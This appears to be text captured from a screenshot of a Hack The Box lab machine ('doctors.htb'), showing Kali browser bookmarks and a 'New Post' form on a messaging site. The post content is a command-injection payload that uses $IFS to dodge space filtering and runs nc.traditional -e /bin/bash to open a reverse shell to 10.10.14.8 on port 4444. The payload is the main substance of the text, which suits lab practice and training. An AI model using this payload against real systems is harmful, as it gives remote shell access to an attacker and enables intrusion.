 doctors.htb/post/new
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ... GTFOBins CrackStation - Online ... nosqlinjection_wordlis... Webmin-1.910-Exploit...
Doctor Secure Messaging Home New Message Account Logout
New Post
Title
test
Content
<test src="http://10.10.14.8:4444/$(nc.traditional$IFS-e$IFS/bin/bash$IFS'10.10.14.8'$IFS'4444')">
Post